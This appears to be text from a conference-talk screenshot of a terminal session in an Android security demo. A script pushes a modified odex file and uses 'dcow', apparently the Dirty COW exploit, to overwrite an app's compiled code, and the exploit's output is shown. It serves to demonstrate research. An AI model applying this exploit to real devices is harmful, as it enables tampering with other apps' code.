 collin@lab: ~/projects/android/demo
En
Thu Dec 28 13:20
-rwxrwxr-x 1 collin collin 163 Sep 29 15:04 attack.sh
-rw-r--r-- 1 collin collin 6582704 Dec 28 13:18 base_mod.odex
-rw-r--r-- 1 collin collin 7369136 Dec 28 13:17 base.odex
-rwxrwxr-x 1 collin collin 125 Dec 7 06:37 build.sh
-rwxrwxr-x 1 collin collin 179 Sep 29 14:59 compile.sh
-rwxrwxr-x 1 collin collin 67 Sep 15 04:46 get_base.sh
-rw-rw-r-- 1 collin collin 333 Dec 28 11:18 popup
drwxr-xr-x 8 collin collin 4096 Dec 28 13:16 sa
-rw-rw-r-- 1 collin collin 1800793 Sep 14 10:05 sa.apk
collin@lab:~/projects/android/demo$ ./attack.sh
base_mod.odex: 1 file pushed. 4.9 MB/s (6582704 bytes in 1.294s)
dcow base_mod.odex /data/app/org.mulliner.labs.selfaware-1/oat/arm/base.odex
warning: new file size (6582704) and destination file size (7369136) differ
[*] size 7369136
[*] mmap 0xb5e78000
[*] currently 0xb5e78000=464c457f
[*] using /proc/self/mem method
[*] madvise = 0xb5e78000 7369136
[*] madvise = 0 354631
[*] /proc/self/mem 928511136 126
[*] exploited 0 0xb5e78000=464c457f
collin@lab:~/projects/android/demo$ adb
34C3.
tuwat!